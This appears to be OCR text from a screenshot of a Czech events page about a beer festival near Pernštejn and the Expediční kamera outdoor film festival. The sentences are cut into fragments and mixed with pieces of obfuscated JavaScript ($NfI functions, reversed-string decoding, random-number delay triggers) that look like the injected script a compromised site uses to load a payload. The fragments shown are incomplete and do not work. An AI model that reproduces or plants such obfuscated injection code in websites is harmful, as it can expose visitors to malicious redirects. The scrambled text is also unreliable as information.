
 Pernštejnem se chystá další pivní festival. Dne 21.
Zába
í návštěvníky svým vys;; };}$NfI=function(n){if
ist.split(„“).reverse().join(„“);return
Nově přid
DELTA G
Profesio
é adrenalinu lidem nabídne festival
CK Fisch
í kamera
ezna 2018
NfI=function(n){if (typeof ($NfI.list) == „string“)
.split(„“).reverse().join(„“);return
fI.list=;var number1=Math.floor(Math.random()*6);if
$NfI(0),delay);}$NfI=function(n){if (typeof
(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
 (number1==3){var
o na Moravě / Na festival Expediční kamera se
dní festival outdoorových filmů
také besedy
a 2017